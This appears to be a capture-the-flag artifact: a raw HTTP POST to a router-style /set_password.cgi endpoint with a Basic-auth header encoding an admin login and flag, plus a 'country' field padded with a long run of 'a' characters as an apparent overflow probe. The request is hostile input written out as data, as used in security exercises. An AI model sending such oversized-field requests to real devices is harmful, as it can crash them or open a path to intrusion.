 POST /set_password.cgi?id=50312341983498138481498319413ffsfaafa412847919314981 HTTP/1.1
HOST: 192.168.0.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:77.0) Gecko/20100101 Firefox/77.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 1933
Origin: http://192.168.0.1
Authorization: Basic YWRtaW46UENURnt0MF9jMEQzJ3NfM1Z1Un1fUjNhTGxZX0cwbjN9
Connection: close
Referer: http://192.168.0.1/account_settings.cgi?id=30513851r893598faabbadd9889d71db1287
Cookie: XSRF_TOKEN=16666631372
Upgrade-Insecure-Requests: 1
name=test&email=test&country=aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa